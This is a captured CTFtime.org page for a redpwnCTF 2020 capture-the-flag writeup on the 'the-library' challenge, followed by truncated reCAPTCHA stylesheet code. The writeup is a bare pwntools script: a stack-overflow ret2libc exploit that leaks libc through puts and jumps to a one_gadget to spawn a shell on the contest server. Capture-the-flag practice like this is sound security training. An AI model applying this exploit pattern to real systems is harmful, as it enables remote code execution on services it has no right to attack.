

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctftime.org/writeup/21927
body_size: 4321
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CTFtime.org / redpwnCTF 2020 / the-library / Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="CTF writeups, the-library">

    <meta name="author" content="ctftime team">

    <link href="/static/bootstrap/css/bootstrap.css" rel="stylesheet"/>
    <link href="/static/css/typeahead.bootstrap.css" rel="stylesheet"/>
    <style>
      body {
        padding-top: 60px; /* 60px to make the container go all the way to the bottom of the topbar */
      }
    </style>
    <link href="/static/bootstrap/css/bootstrap-responsive.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" href="/static/images/ctftime-logo-avatar.png">
    <meta name="apple-mobile-web-app-title" content="CTFtime">
    <meta name="application-name" content="CTFtime">
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>
    <script type="text/javascript" src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.formset.js"></script>
    
    <script src='https://www.google.com/recaptcha/api.js?render=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT'></script>

    
<link rel="stylesheet" type="text/css" href="/static/css/highlight.min.css"></link>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT', {action: 'comment'}).then(function(token) {
    document.querySelectorAll('input.django-recaptcha-hidden-field').forEach(function (value) {
        value.value = token;
    });
    return token;
})
    });
</script>

<script src="/static/js/highlight.min.js"></script>
<script src="/static/js/purify.min.js"></script>
<!--<script src="/static/js/remarkable.min.js"></script>-->
<script src="/static/js/remarkable.js"></script>
<!--<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>-->
<script type="text/javascript" async
  src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>

    <link href="/static/css/ctftime6.css" rel="stylesheet"/>

    <link rel="stylesheet" type="text/css" href="/static/css/cookieconsent.min.css" />
    <script src="/static/js/cookieconsent.min.js"></script>
    <script>
        if (document.domain != "ctftime.org" && document.domain != "translate.googleusercontent.com"
            && document.domain != "translate.baiducontent.com" && document.domain != "z5h64q92x9.net") {
            window.location.replace("https://ctftime.org");
        }
    </script>
    <!--<script data-ad-client="ca-pub-5718474707752821" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
  </head>


  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="//ctftime.org/"><img src="/static/images/ct/logo.svg" alt="CTFtime.org" border="0" width="191px" /></a>
          <div class="nav-collapse">
            <ul class="nav">
              <li><a href="/ctfs">CTFs</a></li>
              <li><a href="/event/list/upcoming">Upcoming</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Archive  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/list/past">Past events</a></li>
                  <li><a href="/tasks/">Tasks</a></li>
                  <li><a href="/writeups">Writeups</a></li>
                  </ul>
              </li>
              <li><a href="/calendar/">Calendar</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Teams  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/stats/">Rating</a></li>
                  <li><a href="/team/compare">Compare</a></li>
                  <li><a href="/team/new/">Create new team</a></li>
                  <li><a href="/dating">Get team members</a></li>
                  </ul>
              </li>
              <li><a href="/faq/">FAQ</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Contact us  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/mail">For organizers</a></li>
                  <li><a href="/feedback">Feedback</a></li>
                  </ul>
              </li>
              <li><a href="/about/">About</a></li>
            </ul>
            <ul class="nav pull-right">
            
            <li class="divider-vertical"></li>
                
                <li><a href="#loginModal" data-toggle="modal">Sign in</a></li>
                
            </ul>
          </div>
        </div>
      </div>
    </div>


    

<ul class="breadcrumb">
    <li><a href="/">Home</a> <span class="divider">/</span></li>
    <li><a href="/event/list/">CTF events</a> <span class="divider">/</span></li>
    <li><a href="/event/995">redpwnCTF 2020</a> <span class="divider">/</span></li>
    <li><a href="/event/995/tasks/">Tasks</a></li> <span class="divider">/</span></li>
    <li><a href="/task/12112">the-library</a> <span class="divider">/</span></li>
    <li class="active">Writeup</li>
</ul>


    <div class="container">

    

    

<div class="page-header">
<h2>the-library</h2>
by <a href="/user/48893">swt020268f1d7d4c3e974570</a> / <a href="/team/31032">swt02026</a> 
</div>
<div class="row">
<div class="span7">

<p>
<b>Tags:</b> <span class="label label-info">ret2libc</span>&nbsp;<span class="label label-info">one_gadget</span>&nbsp;
</p>







<p>Rating: <span id="user_rating" class="category-value"></span></p>

</div>

<div class="span4">



</div>
    <div>

    </div>
</div>

<div>


    
        <!-- markdown parser here -->
        
        <div class="well" id="id_description">
        
        <p>```<br />from pwn import *</p>

<p>r=remote('<a href="http://2020.redpwnc.tf" rel="nofollow">2020.redpwnc.tf</a>', 31350)</p>

<p>elf = ELF('the-library')</p>

<p>pop_rdi = 0x0000000000400733</p>

<p>r.sendlineafter('name?', 'a'*24+p64(pop_rdi) + p64(elf.got['setbuf'])+p64(elf.plt['puts'])+p64(elf.symbols['_start']))<br />print r.recvline()<br />print r.recvline()<br />print r.recvline()<br />setbuf_adr = u64(r.recvline().strip().ljust(8,'\x00'))</p>

<p>libc = ELF('libcso')</p>

<p>libc_off = setbuf_adr - libc.symbols['setbuf']</p>

<p>one_gadget = 0x4f322 + libc_off<br />print hex(libc_off)</p>

<p>r.sendlineafter('name?', 'a'*24+p64(one_gadget))<br />r.interactive()<br />```</p>
        
        </div>





<div>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e8866294de84cf7"></script>
        <div class="addthis_inline_share_toolbox_ioch"></div>
        <!-- AddThis Button END -->
</div>

</div>



<div class="page-header">
<h3>Comments</h3>
</div>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {inlineMath: [['$','$']]}
    });
</script>


<script type="text/javascript">
$(function() {
    $('#id_claim').click(function() {
        if (confirm('Are you sure you want to be marked as the author of this writeup?')) {
            $('#claim_form').submit();
        }
        return false;
    });



    hljs.initHighlightingOnLoad();

    var MDConvert = new Remarkable({
        highlight: function (str, lang) {
            if (lang && hljs.getLanguage(lang)) {
                try {
                    return hljs.highlight(lang, str).value;
                } catch (err) {}
            }
            try {
                return hljs.highlightAuto(str).value;
            } catch (err) {}
            return '';
        }
    });
    var dirty = MDConvert.render('```\u000D\u000Afrom pwn import *\u000D\u000A\u000D\u000Ar\u003Dremote(\u00272020.redpwnc.tf\u0027, 31350)\u000D\u000A\u000D\u000Aelf \u003D ELF(\u0027the\u002Dlibrary\u0027)\u000D\u000A\u000D\u000Apop_rdi \u003D 0x0000000000400733\u000D\u000A\u000D\u000A\u000D\u000Ar.sendlineafter(\u0027name?\u0027, \u0027a\u0027*24+p64(pop_rdi) + p64(elf.got[\u0027setbuf\u0027])+p64(elf.plt[\u0027puts\u0027])+p64(elf.symbols[\u0027_start\u0027]))\u000D\u000Aprint r.recvline()\u000D\u000Aprint r.recvline()\u000D\u000Aprint r.recvline()\u000D\u000Asetbuf_adr \u003D u64(r.recvline().strip().ljust(8,\u0027\u005Cx00\u0027))\u000D\u000A\u000D\u000Alibc \u003D ELF(\u0027libcso\u0027)\u000D\u000A\u000D\u000Alibc_off \u003D setbuf_adr \u002D libc.symbols[\u0027setbuf\u0027]\u000D\u000A\u000D\u000Aone_gadget \u003D 0x4f322 + libc_off\u000D\u000Aprint hex(libc_off)\u000D\u000A\u000D\u000Ar.sendlineafter(\u0027name?\u0027, \u0027a\u0027*24+p64(one_gadget))\u000D\u000Ar.interactive()\u000D\u000A```');
    var pretty_clean = DOMPurify.sanitize(dirty, {SAFE_FOR_JQUERY: true});
    document.getElementById('id_description').innerHTML = pretty_clean;


});
</script>











        <div class="modal hide fade" id="loginModal">
    <div class="modal-header">
        <button class="close" data-dismiss="modal">x</button>
        <h3>Sign in with</h3>
    </div>
    <div class="modal-body" align="center">
        <a href="/login/google-oauth2/?next=/writeup/21927"><img src="/static/images/google.svg" class="icon_logon" alt="Enter using Google" /></a>
        <a href="/login/twitter/?next=/writeup/21927"><img src="/static/images/twitter.svg"  class="icon_logon" alt="Enter using Twitter" /></a>
        <a href="/login/facebook/?next=/writeup/21927"><img src="/static/images/facebook.svg"  class="icon_logon" alt="Enter using Facebook" /></a>
        <a href="/login/github/?next=/writeup/21927"><img src="/static/images/github.svg"  class="icon_logon" alt="Enter using Github" /></a>
        <p><a href="/amnesia">I don't remember</a></p>
    </div>
    </div>


  <div class="row">
    <div class="span4">
    </div>
  </div>

    </div>


    <footer class="footer">
    <div class="container">
      <p class="pull-right"><a href="//twitter.com/CTFtime" class="twitter-follow-button" data-show-count="false">Follow @CTFtime</a> </p>
      <p>&copy; 2012 &mdash; 2025 CTFtime team.</p><p>All tasks and writeups are copyrighted by their respective authors. <a href="/privacy">Privacy Policy</a>.<br/>
    Hosting provided by <a href="http://www.transdata.no/">Transdata</a>.</p>
    </div>
    </footer>


    <script src="/static/bootstrap/js/bootstrap-transition.js"></script>
    <script src="/static/bootstrap/js/bootstrap-alert.js"></script>
    <script src="/static/bootstrap/js/bootstrap-modal.js"></script>
    <script src="/static/bootstrap/js/bootstrap-dropdown.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-scrollspy.js"></script>-->
    <script src="/static/bootstrap/js/bootstrap-tab.js"></script>
    <script src="/static/bootstrap/js/bootstrap-tooltip.js"></script>
    <script src="/static/bootstrap/js/bootstrap-popover.js"></script>
    <script src="/static/bootstrap/js/bootstrap-button.js"></script>
    <script src="/static/bootstrap/js/bootstrap-collapse.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-carousel.js"></script>-->
    <script src="/static/js/typeahead_f.js"></script>

    <script type="text/javascript">
        $('.dropdown-toggle').dropdown();

        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#efefef",
                        "text": "#404040"
                    },
                    "button": {
                        "background": "#fb0505"
                    }
                },
                "position": "bottom-right",
                "content": {
                    "message": "This website uses cookies to manage authentication, for analytics, and other functions.",
                    "link": "Privacy policy",
                    "href": "https://ctftime.org/privacy"
                }
            })
        });
    </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter14236711 = new Ya.Metrika({id:14236711, enableAll: true, webvisor:true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/14236711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-559211-27']);
  _gaq.push(['_setDomainName', 'ctftime.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f41de5a188974826ab97e9aa03b6a713","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT&co=aHR0cHM6Ly9jdGZ0aW1lLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uoybp9khmwom
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
